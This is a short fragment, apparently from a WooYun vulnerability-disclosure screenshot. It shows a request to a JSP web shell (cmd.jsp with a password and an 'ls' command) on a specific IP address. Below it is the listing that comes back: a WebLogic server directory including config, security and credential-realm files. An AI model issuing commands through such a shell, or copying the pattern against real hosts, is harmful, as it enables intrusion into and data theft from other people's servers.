 211.154.173.238/is/cmd.jsp?pwd=023&cmd=ls
最常访问
autodeploy
backpipe
bin
-
config
console-ext
debugMagicThreadDumpFile
derby.log
edit.lok
fileRealm.properties
hs_err_pid15100.log
hs_err_pid23581.log
hs_err_pid24229.log
hs_err_pid29268.log
hs_err_pid30669.log
hs_err_pid31672.log
init-info
jrockit.24869.dump
jrockit.26178.dump
jrockit.26914.dump
lib
nohup.out
pending
security
servers
startWebLogic.sh
target
tmp
user_staged_config
www.wooyun.org